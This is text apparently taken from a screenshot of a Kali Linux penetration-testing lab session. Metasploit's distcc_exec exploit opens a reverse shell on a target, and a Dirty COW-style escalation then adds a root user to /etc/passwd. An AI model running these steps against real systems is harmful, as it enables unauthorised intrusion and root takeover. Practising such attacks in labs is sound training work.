 Applications
File Edit View VM Tabs Help
Home
My Computer
KaliLinux
Dead Duck Publishing - Live S...
Dead Duck Publishing - Live S...
root@kali: ~
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/unix/misc/distcc_exec  2002-02-01       excellent  Yes    DistCC Daemon Command Executio
n
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > show OPTIONS
[-] Invalid parameter "OPTIONS", use "show -h" for more information
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT   3632             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.200.131
RHOSTS => 192.168.200.131
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.200.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo D6wlQ21gcGWd5c2z;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "D6wlQ21gcGWd5c2z\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.200.130:4444 -> 192.168.200.131:56685) at 2019-10-29 21:50
:36 +0000
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
pentesting:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7725000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'pentesting' and the password 'password2019'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'pentesting' and the password 'password2019'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$ exit
$
root@kali:~#
root@kali:~#
[0] 0:ruby* 1:bash-
"kali" 21:50 29-Oct-19